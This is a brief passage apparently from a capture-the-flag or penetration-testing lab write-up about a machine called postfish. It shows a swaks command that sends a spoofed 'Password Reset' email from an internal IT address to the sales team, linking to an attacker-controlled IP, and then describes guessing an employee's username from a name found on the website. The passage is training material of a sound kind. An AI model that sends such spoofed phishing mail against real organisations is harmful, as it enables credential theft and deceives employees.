 $ swaks --to SALES@postfish.off --from IT@postfish.off --header "Subject:Password Reset" --body "Click here to reset your password! http://192.168.45.208/password" --server 192.168.183.137The above doesn't work, so I used 'Brian Moore', which is the name of the user part of the Sales team based on the website. There are tons of username generators online based on a name: